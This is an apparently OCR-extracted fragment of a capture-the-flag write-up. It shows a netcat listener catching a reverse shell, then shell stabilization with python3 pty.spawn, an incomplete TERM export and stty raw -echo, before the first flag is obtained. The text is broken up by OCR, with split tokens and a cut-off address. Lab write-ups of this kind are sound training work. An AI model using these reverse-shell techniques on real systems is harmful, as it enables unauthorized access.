
$ 
nc 
-lvnp
 4444

Listening on 0.0.0.0 4444

Connection received on 10.10.2
I stabilized my shell to make it easier to work in it.
$ 
python3 
-c
'import pty; pty.
spawn("/bin/bash")'
;
export 
TE
RM
=
# CTRL-z
$ 
stty 
raw 
-echo
;
fg
And I got the first flag.